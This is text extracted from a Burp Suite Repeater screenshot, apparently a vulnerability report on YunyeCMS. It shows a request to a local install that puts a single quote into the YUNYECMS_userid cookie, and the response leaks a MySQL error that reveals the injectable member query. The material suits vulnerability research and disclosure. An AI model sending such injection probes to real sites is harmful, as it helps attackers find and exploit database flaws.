 Burp Project Intruder Repeater Window Help
Decoder Comparer Extender Project options User options ShiroScanner CO2 Struts Finder Sqlmap
Dashboard Target Proxy Intruder Repeater Sequencer
1 ...
Go Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
GET /yunyecms/index.php?m=member&c=member&a=index HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=17b4e3f25c0370-07a
CNZZDATA3801251=cnzz_eid%3D112863992-1629100846-%26ntime%3D1629106274;
PHPSESSID=7e81718a4f2c59277b0cf7336c591d1f; YUNYECMS_userid=7'
YUNYECMS_username=test1;
YUNYECMS_logintruetime=1629448491; YUNYECMS_logintime=1629448491
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Response
Raw Headers Hex HTML Render
<div class="box box-info">
<div class="box-header with-border" style="text-align:center;">
<h3 class="box-title">信息提示</h3>
</div>
<!-- /.box-header -->
<div class="box-body" style="text-align:center;">
<div class="alert alert-info alert-dismissible" >
<h4><i class="icon fa fa-info"></i> select * from `yunyecms_member`
where `id`= 7\'</h4>
<b>MySQL Error: </b>You have an error in your SQL syntax; check the
manual that corresponds to your MySQL server version for the right syntax to use
near '\'' at line 1<br/><b>MySQL Errno: </b>1064<br/><b><a
href='http://www.yunyecms.com/faq' target='_blank'><i class='fa fa-life-ring'></i> Need
Help? </a></b> </div>
</div>
<!-- /.box-body -->
</div>
<!-- /.box -->
</div>
<!-- /.col -->
Zoom